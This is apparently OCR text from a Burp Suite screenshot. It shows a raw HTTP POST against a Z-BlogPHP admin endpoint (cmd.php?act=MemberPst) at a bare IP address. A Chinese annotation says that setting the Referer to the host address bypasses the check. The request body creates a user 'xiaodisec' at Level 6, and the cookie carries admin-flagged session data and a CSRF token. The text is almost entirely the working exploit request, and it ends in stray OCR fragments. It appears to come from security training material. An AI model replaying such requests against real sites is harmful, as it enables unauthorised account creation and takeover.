 Pretty Raw Hex \n In
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b HTTP/1.1
2 Host: 8.130.135.52:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://8.130.135.52:83
修改为host地址即可绕过
8 Cookie: username=xiaodi; addinfo=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%2
21%22%2C%22useralias%22%3A%22xiaodi%22%7D; http304ok=1; recordurl=%2Chttp%253A%252F%252F8.130.135.52%253A81%252F;
__51uvsct__JU51RczH01edagog=2; __51vcke__JU51RczH01edagog=cd67cffe-c2b8-5622-901f-1c2b2a3a2792;
__51vuft__JU51RczH01edagog=1687595043210; timezone=8; PHPSESSID=de183a4oei0rnrht6fhr839p37;
__vtins__JU51RczH01edagog=
%7B%22sid%22%3A%20%220376c32a-ad01-550e-a3c3-a809fc9b4e7d%22%2C%20%22vd%22%3A%202%2C%20%22stt%22%3A%20470622%2C%20%
22dr%22%3A%20470622%2C%20%22expires%22%3A%201687612042317%2C%20%22ct%22%3A%201687610242317%7D
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 140
14
15 ID=0&Level=6&Status=0&Name=xiaodisec&Password=xiaodisec&PasswordRe=xiaodisec&Alias=&Email=xiaodisec%40qq.com&
HomePage=&Intro=&Template=index
Re
Re
Re
Re
Re